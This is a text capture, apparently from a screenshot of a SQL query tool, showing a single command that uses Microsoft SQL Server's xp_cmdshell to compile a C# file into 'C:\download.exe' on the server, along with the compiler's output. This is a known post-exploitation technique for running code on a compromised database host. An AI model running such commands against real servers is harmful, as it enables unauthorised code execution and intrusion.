 Objects
* Untitled @awcc
Query Builder
Query Editor
Choose Schema...
TABLES
VIEWS
Search
1
exec master..xp_cmdshell 'C:\Windows\Microsoft.NET\Framework\v1.1.4322\csc.exe /out:C:\download.exe C:\1.cs'
Message
Result
output
Microsoft (R) Visual C# .NET Compiler version 7.10.6310.4
for Microsoft (R) .NET Framework version 1.1.4322
Copyright (C) Microsoft Corporation 2001-2002. All rights reserved.
[Null]